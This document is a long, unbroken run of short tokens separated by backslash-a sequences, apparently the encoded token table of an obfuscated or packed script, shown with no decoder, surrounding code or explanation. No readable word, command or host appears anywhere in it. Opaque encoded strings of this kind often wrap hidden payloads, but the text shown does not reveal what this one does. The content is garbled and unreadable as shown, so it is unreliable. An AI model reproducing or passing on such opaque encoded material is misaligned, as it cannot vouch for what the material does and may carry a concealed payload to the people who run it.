\\a\\i\\a\\c\\a\\b\\g\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\b\\X\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\14\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\w\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\Y\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\R\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\R\\a\\v\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\R\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\R\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\X\\a\\k\\a\\o\\a\\p\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\j\\a\\k\\a\\R\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\X\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\j\\a\\d\\a\\b\\c\\a\\r\\a\\n\\a\\b\\16\\a\\g\\a\\B\\a\\c\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\b\\c\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\l\\a\\b\\Q\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\p\\a\\b\\p\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\D\\a\\R\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\p\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\b\\p\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\n\\a\\b\\w\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\b\\b\\a\\A\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\Y\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\16\\a\\m\\a\\N\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\N\\a\\L\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\s\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\Y\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\T\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\Y\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\o\\a\\N\\a\\M\\a\\o\\a\\c\\a\\b\\12\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\12\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\z\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\N\\a\\y\\a\\f\\a\\h\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\h\\a\\l\\a\\z\\a\\m\\a\\R\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\c\\a\\k\\a\\q\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\12\\a\\k\\a\\c\\a\\c\\a\\d\\a\\N\\a\\K\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\T\\a\\k\\a\\l\\a\\b\\12\\a\\11\\a\\U\\a\\10\\a\\x\\a\\c\\a\\b\\12\\a\\k\\a\\l\\a\\b\\12\\a\\11\\a\\c\\a\\10\\a\\v\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\17\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\n\\a\\b\\l\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\G\\a\\k\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\V\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\13\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\U\\a\\v\\a\\b\\h\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\h\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\14\\a\\h\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\R\\a\\e\\a\\c\\a\\q\\a\\i\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\g\\a\\B\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\V\\a\\e\\a\\c\\a\\q\\a\\i\\a\\N\\a\\A\\a\\g\\a\\B\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\n\\a\\b\\V\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Q\\a\\i\\a\\E\\a\\i\\a\\R\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\X\\a\\k\\a\\o\\a\\p\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\R\\a\\k\\a\\R\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\X\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\R\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\U\\a\\g\\a\\B\\a\\R\\a\\k\\a\\h\\a\\h\\a\\u\\a\\R\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\U\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\E\\a\\i\\a\\c\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\Y\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\h\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\Y\\a\\11\\a\\U\\a\\10\\a\\d\\a\\N\\a\\G\\a\\D\\a\\b\\1b\\a\\d\\a\\Y\\a\\v\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\W\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\p\\a\\o\\a\\N\\a\\F\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\Q\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\Q\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\p\\a\\o\\a\\N\\a\\b\\1a\\a\\m\\a\\N\\a\\b\\S\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\l\\a\\b\\h\\a\\C\\a\\C\\a\\v\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\1b\\a\\i\\a\\n\\a\\R\\a\\e\\a\\r\\a\\p\\a\\b\\p\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\R\\a\\e\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\x\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\